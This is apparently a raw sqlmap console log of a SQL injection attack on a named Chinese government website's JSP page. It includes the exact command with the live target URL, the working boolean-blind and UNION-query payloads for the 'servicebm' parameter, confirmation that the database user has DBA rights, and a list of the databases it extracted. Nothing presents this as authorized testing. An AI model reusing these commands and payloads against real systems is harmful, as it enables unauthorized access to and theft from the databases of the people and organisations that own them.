 D:\sqlmap>sqlmap.py -u "http://xxgk.sihong.gov.cn/zfxxgk/serviceobjectinfo.jsp?
ervicebm=" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:57:08
[11:57:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:57:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: servicebm
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: servicebm=%' AND 2512=2512 AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: servicebm=-5118%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(104)+CHAR(106)+CHAR(111)+CHAR(113)+C
AR(68)+CHAR(74)+CHAR(85)+CHAR(104)+CHAR(103)+CHAR(84)+CHAR(77)+CHAR(118)+CHAR(1
0)+CHAR(75)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(111)+CHAR(113),NULL,NULL--
---
[11:57:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[11:57:12] [INFO] testing if current user is DBA
current user is DBA:    True
[11:57:12] [INFO] fetching database names
[11:57:12] [INFO] the SQL query used returns 16 entries
[11:57:12] [INFO] resumed: "gov"
[11:57:12] [INFO] resumed: "jcms"
[11:57:12] [INFO] resumed: "jcmsvc"
[11:57:12] [INFO] resumed: "jis"
[11:57:12] [INFO] resumed: "lm"
[11:57:12] [INFO] resumed: "mailbook"
[11:57:12] [INFO] resumed: "master"
[11:57:12] [INFO] resumed: "model"
[11:57:12] [INFO] resumed: "msdb"
[11:57:12] [INFO] resumed: "newlm"
[11:57:12] [INFO] resumed: "Northwind"
[11:57:12] [INFO] resumed: "pubs"
[11:57:12] [INFO] resumed: "sms"
[11:57:12] [INFO] resumed: "tempdb"
[11:57:12] [INFO] resumed: "vipchat"
[11:57:12] [INFO] resumed: "xxgk"
available databases [16]:
[*] gov
[*] jcms
[*] jcmsvc
[*] jis
[*] lm
[*] mailbook